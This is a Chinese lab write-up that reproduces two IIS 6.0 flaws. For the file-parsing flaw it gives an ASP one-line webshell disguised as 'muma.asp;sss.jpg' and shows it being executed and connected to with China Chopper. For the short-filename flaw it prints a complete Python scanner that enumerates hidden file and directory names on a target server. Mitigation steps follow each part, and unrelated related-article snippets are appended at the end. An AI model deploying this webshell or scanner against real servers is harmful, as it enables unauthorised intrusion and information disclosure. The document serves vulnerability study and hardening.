IIS6.0文件解析漏洞和短文件名漏洞复现
一、IIS6.0文件解析漏洞
1、ASP一句话木马的准备

新建木马文件“muma.txt”,将“我asp是一句话木马:<%eval request("asp")%>”写入文件中,保存后将文件名“muma.txt”改为“muma.asp;sss.jpg”。
2、将jpg木马文件放到网站目录下:

3、在浏览器中输入网址http://192.168.227.131/muma.asp;sss.jpg访问IIS6.0服务器上的木马文件。

看到报错,一句话木马没有执行,那么直接访问网站:

发现网站能访问,得出结论:当访问IIS6.0服务器上的文件“muma.asp;sss.jpg”时,由于IIS6.0具有文件解析漏洞,将文件解析为“muma.asp”,服务器对ASP、PHP等脚本文件默认使得客户无法进行访问,所以报出403.1的错误,但是却能访问html、txt等文件。
4、报出403.1的错误,进行如下配置进行解决:

(1)将网站目录授予Everyone用户读取权限:
(2)对web服扩展进行配置:
(3)将网站的执行权限设置为纯脚本:
重新访问可成功执行一句话木马:
5、中国菜刀上场
一句话木马运用结果如下:
6、解决方案
文件解析漏洞的原理是将一个看似不是脚本的文件(伪装脚本)解析成为脚本文件来执行,这其实是为了避过文件上传的防御机制众多手段之一。如果服务器上上传了一个伪装脚本,那么将IIS服务器配置为对文件的执行权限不能是脚本,也或者是不允许所有人读写脚本文件。

(1)在IIS管理界面 web属性-主目录设置文件执行权限为无。

(2)取消网站下asp文件对everyone的完全访问(读写)权限。
二、短文件名漏洞
1、环境的准备

(1)添加组件APS.NEt
(2)设置web扩展程序。

2、扫描工具:
import sys
import httplib
import urlparse
import threading
import Queue
import time class Scanner():
def __init__(self, target):
self.target = target.lower()
if not self.target.startswith('http'):
self.target = 'http://%s' % self.target
self.scheme, self.netloc, self.path, params, query, fragment = \
urlparse.urlparse(target)
if self.path[-1:] != '/': # ends with slash
self.path += '/'
self.alphanum = 'abcdefghijklmnopqrstuvwxyz0123456789_-'
self.files = []
self.dirs = []
self.queue = Queue.Queue()
self.lock = threading.Lock()
self.threads = []
self.request_method = ''
self.msg_queue = Queue.Queue()
self.STOP_ME = False
threading.Thread(target=self._print).start() def _conn(self):
try:
if self.scheme == 'https':
conn = httplib.HTTPSConnection(self.netloc)
else:
conn = httplib.HTTPConnection(self.netloc)
return conn
except Exception, e:
print '[_conn.Exception]', e
return None def _get_status(self, path):
try:
conn = self._conn()
conn.request(self.request_method, path)
status = conn.getresponse().status
conn.close()
return status
except Exception, e:
raise Exception('[_get_status.Exception] %s' % str(e) ) def is_vul(self):
try:
for _method in ['GET', 'OPTIONS']:
self.request_method = _method
status_1 = self._get_status(self.path + '/*~1*/a.aspx') # an existed file/folder
status_2 = self._get_status(self.path + '/l1j1e*~1*/a.aspx') # not existed file/folder
if status_1 == 404 and status_2 != 404:
return True
return False
except Exception, e:
raise Exception('[is_vul.Exception] %s' % str(e) ) def run(self):
for c in self.alphanum:
self.queue.put( (self.path + c, '.*') ) # filename, extension
for i in range(20):
t = threading.Thread(target=self._scan_worker)
self.threads.append(t)
t.start()
for t in self.threads:
t.join()
self.STOP_ME = True def report(self):
print '-'* 64
for d in self.dirs:
print 'Dir: %s' % d
for f in self.files:
print 'File: %s' % f
print '-'*64
print '%d Directories, %d Files found in total' % (len(self.dirs), len(self.files))
print 'Note that * is a wildcard, matches any character zero or more times.' def _print(self):
while not self.STOP_ME or (not self.msg_queue.empty()):
if self.msg_queue.empty():
time.sleep(0.05)
else:
print self.msg_queue.get() def _scan_worker(self):
while True:
try:
url, ext = self.queue.get(timeout=1.0)
status = self._get_status(url + '*~1' + ext + '/1.aspx')
if status == 404:
self.msg_queue.put('[+] %s~1%s\t[scan in progress]' % (url, ext)) if len(url) - len(self.path)< 6: # enum first 6 chars only
for c in self.alphanum:
self.queue.put( (url + c, ext) )
else:
if ext == '.*':
self.queue.put( (url, '') ) if ext == '':
self.dirs.append(url + '~1')
self.msg_queue.put('[+] Directory ' + url + '~1\t[Done]') elif len(ext) == 5 or (not ext.endswith('*')): # .asp*
self.files.append(url + '~1' + ext)
self.msg_queue.put('[+] File ' + url + '~1' + ext + '\t[Done]') else:
for c in 'abcdefghijklmnopqrstuvwxyz0123456789':
self.queue.put( (url, ext[:-1] + c + '*') )
if len(ext) < 4: # < len('.as*')
self.queue.put( (url, ext[:-1] + c) ) except Queue.Empty,e:
break
except Exception, e:
print '[Exception]', e if __name__ == '__main__':
if len(sys.argv) == 1:
print 'Usage: python IIS_shortname_Scan.py http://www.target.com/'
sys.exit() target = sys.argv[1]
s = Scanner(target)
if not s.is_vul():
s.STOP_ME = True
print 'Server is not vulnerable'
sys.exit(0) print 'Server is vulnerable, please wait, scanning...'
s.run()
s.report()
3、扫描结果

IIS6.0文件解析漏洞和短文件名漏洞复现的更多相关文章
- IIS6.0文件解析漏洞小结
今天搞站,本来这个站是aspx的,webserver是IIS6.0的,进入后台之后,发现有一个上传图片的地方,于是,我就上传了一张asp/aspx的一句话图片木马,但是用菜刀连接的时候,没有成功get ...
- 利用URLScan工具过滤URL中的特殊字符(仅针对IIS6)-- 解决IIS短文件名漏洞
IIS短文件名漏洞在windows服务器上面非常常见,也就是利用“~”字符猜解暴露短文件/文件夹名,比如,采用这种方式构造URL:http://aaa.com/abc~1/.aspx,根据IIS返回的 ...
- IIS短文件名漏洞复现
IIS短文件名漏洞复现 一.漏洞描述 此漏洞实际是由HTTP请求中旧DOS 8.3名称约定(SFN)的代字符(~)波浪号引起的.它允许远程攻击者在Web根目录下公开文件和文件夹名称(不应该可被访问). ...
- IIS短文件名漏洞原理与挖掘思路
首先来几个网址先了解一下 https://www.jb51.net/article/166405.htm https://www.freebuf.com/articles/web/172561.htm ...
- IIS系统短文件名漏洞猜解过程
今天看教程的时候,老师关于后台管理说到了短文件名漏洞,我就随便找了个网站猜解,可能是运气太好了,有了这次实践的过程,因为这个漏洞是13年的时候比较火,现在差不多都修复了,抓到一条漏网之鱼, 短文件名漏 ...
- IIS6的文件解析漏洞
IIS6的默认配置漏洞会把cer.cdx.asa作为asp代码来解析 后缀解析漏洞 /test.asp;.jpg 或者/test.asp:.jpg(此处需抓包修改文件名) IIS6.0 都会把此类后缀 ...
- IIS6利用URLScan修复IIS短文件名漏洞
一.下载URLScan 3.1 链接: http://pan.baidu.com/s/1i4HfKrj 密码: dmud 二.安装URLScan 3.1 安装完成以后,我们可以在System32/In ...
- IIS短文件名漏洞修补方法之一改注册表一个注意项
1)1.png 为漏洞存在没有做任何修复的时候的扫描 修复:2) 修改注册表键值: HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\FileSy ...
- 文件解析漏洞总结(IIS,APACHE,NGINX)
(本文主体来自https://blog.csdn.net/qq_36119192/article/details/82834063) 文件解析漏洞 文件解析漏洞主要由于网站管理员操作不当或者 Web ...
随机推荐
- centos设置上网代理
假设我们要设置代理为 IP:PORT 1.网页上网网页上网设置代理很简单,在firefox浏览器下 Edit-->>Preferences-->>Advanced-->& ...
- Tomcat下访问HTML页面乱码的解决方法
问题:在 Tomcat 服务器中访问 HTML 静态页面出现中文乱码,html 页面即使 charset 设置成 UTF-8 也会是乱码,打开浏览器的开发者工具发现 response 的请求头中的 C ...
- cmd释放重新获取IP
1.打开电脑的命令提示符运行设置窗口之后,我们收入 ipconfig/release ,然后点击回车键 ,释放之前获取的IP地址 2.释放之前的IP地址之后,我们在输入 ipconfig/re ...
- The Pomodoro Technique
目录 简介 What to solve How to use Some applications 自我总结 结束语 简介 番茄工作法是简单易行的时间管理方法,是由弗朗西斯科·西里洛于1992年创立的一 ...
- 安装php5.4 mv9 +apache2.2+mysql5.5问题好多。
1 网站目录的设置,网站 默认文件的加载. 2 php.ini文件的加载问题.
- but for|lest,in case和for fear (that)|confidential|item|adapted for|fee|debates| retain|substantial|proceeded to|refrain from|clear|perceive
He ________ you if you ________ to see him that afternoon. A. might tell, were going B. told, were ...
- python 3新式类的多继承
因为我用的是python3,所以所用到的类都是新式类,这里我说的都是新式类,python2类的继承复杂一些,主要有新式类和老式类.python3类(新式类)的继承是是广度优先(BFS),实例如下: c ...
- js 实现排序算法 -- 归并排序(Merge Sort)
原文: 十大经典排序算法(动图演示) 归并排序 归并排序是建立在归并操作上的一种有效的排序算法.该算法是采用分治法(Divide and Conquer)的一个非常典型的应用.将已有序的子序列合并,得 ...
- POJ 2226 Muddy Fields 二分图(难点在于建图)
题意:给定一个矩阵和它的N行M列,其中有一些地方有水,现在有一些长度任意,宽为1的木板,要求在板不跨越草,用一些木板盖住这些有水的地方,问至少需要几块板子? 思路:首先想到如果没有不准跨越草的条件则跟 ...
- 移动 H5 首屏秒开优化方案探讨
转载bang大神文章,原文<移动 H5 首屏秒开优化方案探讨>,此文仅仅用做自学与分享! 随着移动设备性能不断增强,web 页面的性能体验逐渐变得可以接受,又因为 web 开发模式的诸多好 ...